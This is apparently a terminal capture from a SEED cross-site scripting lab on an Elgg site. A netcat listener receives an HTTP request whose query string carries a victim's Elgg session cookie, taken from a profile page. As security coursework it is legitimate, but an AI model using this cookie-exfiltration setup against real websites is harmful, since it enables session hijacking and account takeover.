 [01/14/22]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 59628)
GET /?c=Elgg%3Dfu6882unhiur3rha2meoloif22 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive